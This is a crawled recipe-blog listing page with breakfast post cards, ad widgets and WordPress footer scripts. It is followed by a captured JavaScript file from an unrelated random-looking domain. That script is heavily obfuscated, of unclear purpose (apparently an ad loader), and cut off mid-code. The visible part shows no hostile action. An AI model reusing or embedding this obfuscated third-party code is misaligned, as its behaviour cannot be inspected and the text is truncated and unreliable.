					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4.jpg 1067w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-683x1024.jpg 683w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-770x1155.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-1024x1536.jpg 1024w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-175x262.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-768x1152.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2021/08/Chaffles-4-560x840.jpg 560w" sizes="auto, (max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/2-ingredient-chaffles-cheese-and-egg-waffles/" title="2-Ingredient Chaffles (Cheese and Egg Waffles)">2-Ingredient Chaffles (Cheese and Egg Waffles)</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>August 19, 2021</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="16784">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="16784">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

										<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/refreshing-pineapple-kale-smoothie-ambitious-kitchen/" title="Refreshing Pineapple Kale Smoothie | Ambitious Kitchen" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="237" height="356" src="https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5.jpg" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5.jpg 1066w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-200x300.jpg 200w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-682x1024.jpg 682w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-770x1156.jpg 770w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-1023x1536.jpg 1023w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-175x263.jpg 175w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-450x675.jpg 450w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-768x1153.jpg 768w, https://thedirtygyro.com/wp-content/uploads/2021/05/Pineapple-Kale-Smoothie-5-560x841.jpg 560w" sizes="auto, (max-width: 237px) 100vw, 237px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/refreshing-pineapple-kale-smoothie-ambitious-kitchen/" title="Refreshing Pineapple Kale Smoothie | Ambitious Kitchen">Refreshing Pineapple Kale Smoothie | Ambitious Kitchen</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' loading='lazy' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>May 7, 2021</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="16586">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="16586">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
				<div class="thecategory cat-25"><a href="https://thedirtygyro.com/category/breakfast/">Breakfast<span><i class="fa fa-thumb-tack"></i></span></a></div>							</div>
		</article>

				
							
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://thedirtygyro.com/category/grain-free-breakfast/page/2/">2</a>
<a class="page-numbers" href="https://thedirtygyro.com/category/grain-free-breakfast/page/3/">3</a>
<a class="next page-numbers" href="https://thedirtygyro.com/category/grain-free-breakfast/page/2/">Next</a></div>
	</nav>					</div>
	</div>
	</div><!--#page-->
	 <!-- Subscribe Widget -->
		<div id="subscribe" class="newsletter-subscribe">
			<div class="container clearfix">
				<div id="block-11" class="widget widget_block"><p><script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=43b04bb7-6dfe-48bb-bcac-555d9e01f440"></script></p></div>			</div>
		</div>
		<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
							<div class="footer-widgets first-footer-widgets widgets-num-3">
											<div class="f-widget f-widget-1">
							<div id="mts_popular_posts_widget-2" class="widget widget_mts_popular_posts_widget horizontal-small"><h3 class="widget-title">What&#8217;s Hot</h3><ul class="popular-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://thedirtygyro.com/explore-greek-cuisine-with-tzatziki-appetizer-recipe-orektiko/" title="Explore Greek Cuisine with Tzatziki Appetizer Recipe – Orektiko">
													<img class="wp-post-image" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nothumb-bridge-widgetthumb.png" alt="Explore Greek Cuisine with Tzatziki Appetizer Recipe – Orektiko"/>
											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://thedirtygyro.com/explore-greek-cuisine-with-tzatziki-appetizer-recipe-orektiko/" title="Explore Greek Cuisine with Tzatziki Appetizer Recipe – Orektiko">Explore Greek Cuisine with Tzatziki Appetizer Recipe – Orektiko</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://thedirtygyro.com/delve-into-greek-cuisine-with-this-tantalizing-tzatziki-appetizer-recipe-orektiko/" title="Delve into Greek Cuisine with this Tantalizing Tzatziki Appetizer Recipe – Orektiko">
													<img class="wp-post-image" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nothumb-bridge-widgetthumb.png" alt="Delve into Greek Cuisine with this Tantalizing Tzatziki Appetizer Recipe – Orektiko"/>
											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://thedirtygyro.com/delve-into-greek-cuisine-with-this-tantalizing-tzatziki-appetizer-recipe-orektiko/" title="Delve into Greek Cuisine with this Tantalizing Tzatziki Appetizer Recipe – Orektiko">Delve into Greek Cuisine with this Tantalizing Tzatziki Appetizer Recipe – Orektiko</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://thedirtygyro.com/experience-a-mediterranean-morning-with-this-authentic-greek-breakfast-recipe-orektiko/" title="Experience a Mediterranean Morning with this Authentic Greek Breakfast Recipe – Orektiko">
													<img class="wp-post-image" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nothumb-bridge-widgetthumb.png" alt="Experience a Mediterranean Morning with this Authentic Greek Breakfast Recipe – Orektiko"/>
											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://thedirtygyro.com/experience-a-mediterranean-morning-with-this-authentic-greek-breakfast-recipe-orektiko/" title="Experience a Mediterranean Morning with this Authentic Greek Breakfast Recipe – Orektiko">Experience a Mediterranean Morning with this Authentic Greek Breakfast Recipe – Orektiko</a>
						</div>
																	</div>
				</div>
			</div></li>		</ul>
</div>						</div>
											<div class="f-widget f-widget-2">
							<div id="text-2" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p>All images are copyrighted to their respective owners. All content cited is derived from their respective sources. Links to the sources can be found at the bottom of the page.</p>
</div>
		</div><div id="block-4" class="widget widget_block"><p><iframe loading="lazy" src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=42&amp;l=ur1&amp;category=kitchen&amp;banner=09RE3AASKRA6TA2H9K82&amp;f=ifr&amp;linkID=eab09c7eb24ba073ea29c464241cc1fc&amp;t=td0f21-20&amp;tracking_id=td0f21-20" width="234" height="60" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p></div><div id="block-12" class="widget widget_block"><p><a href="https://www.anrdoezrs.net/click-100513580-14482597" target="_top"><br>
<img loading="lazy" decoding="async" src="https://www.ftjcfx.com/image-100513580-14482597" width="250" height="250" alt="" border="0"></a></p></div>						</div>
											<div class="f-widget last f-widget-3">
							<div id="single_category_posts_widget-2" class="widget widget_single_category_posts_widget horizontal-small"><h3 class="widget-title">Featured</h3><ul class="category-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://thedirtygyro.com/noodle-kugel-with-pineapple-gluten-free-dairy-free-eat-with-your-eyes/" title="Noodle Kugel with Pineapple-Gluten free, Dairy Free – Eat With Your Eyes">
													<img class="wp-post-image" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nothumb-bridge-widgetthumb.png" alt="Noodle Kugel with Pineapple-Gluten free, Dairy Free – Eat With Your Eyes"/>
											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://thedirtygyro.com/noodle-kugel-with-pineapple-gluten-free-dairy-free-eat-with-your-eyes/" title="Noodle Kugel with Pineapple-Gluten free, Dairy Free – Eat With Your Eyes">Noodle Kugel with Pineapple-Gluten free, Dairy Free – Eat With Your Eyes</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://thedirtygyro.com/fast-tiramisu-eat-with-your-eyes/" title="Fast Tiramisu – Eat With Your Eyes">
													<img class="wp-post-image" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nothumb-bridge-widgetthumb.png" alt="Fast Tiramisu – Eat With Your Eyes"/>
											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://thedirtygyro.com/fast-tiramisu-eat-with-your-eyes/" title="Fast Tiramisu – Eat With Your Eyes">Fast Tiramisu – Eat With Your Eyes</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://thedirtygyro.com/figure-friendly-mushroom-and-bacon-strata-eat-with-your-eyes/" title="Figure Friendly Mushroom and Bacon Strata – Eat With Your Eyes">
													<img class="wp-post-image" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nothumb-bridge-widgetthumb.png" alt="Figure Friendly Mushroom and Bacon Strata – Eat With Your Eyes"/>
											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://thedirtygyro.com/figure-friendly-mushroom-and-bacon-strata-eat-with-your-eyes/" title="Figure Friendly Mushroom and Bacon Strata – Eat With Your Eyes">Figure Friendly Mushroom and Bacon Strata – Eat With Your Eyes</a>
						</div>
																	</div>
				</div>
			</div></li>		</ul>
</div>						</div>
									</div><!--.first-footer-widgets-->
			
			<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
		<div class="to-left">Copyright &copy; 2026 <a href=" https://thedirtygyro.com/" title=" sharing the most delicious recipes!">The Dirty Gyro</a></div>
			<nav class="footer-navigation">
							<ul id="menu-footermenu" class="menu clearfix"><li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-386"><a href="https://thedirtygyro.com"> <style>.navigation #menu-item-386 a:hover { color:  !important; }</style>Home</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://thedirtygyro.com/contact-us/"> <style>.navigation #menu-item-448 a:hover { color:  !important; }</style>Contact us</a></li>
</ul>					</nav>
		<div class="to-top"><a href="mailto:contact@tdtek.io"_blank" title="High Quality Web Design for personal blogs">2021 by TD</a></div>
</div>
<!--end copyrights-->
			</div> 
		</div><!--.container-->
	</footer><!--#site-footer-->
</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","like":"1","ajaxurl":"https://thedirtygyro.com/wp-admin/admin-ajax.php","nav_menu":"secondary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://thedirtygyro.com/wp-content/themes/mts_bridge/js/sticky.js" id="StickyNav-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedirtygyro.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedirtygyro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/8829373
body_size: 69414
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return 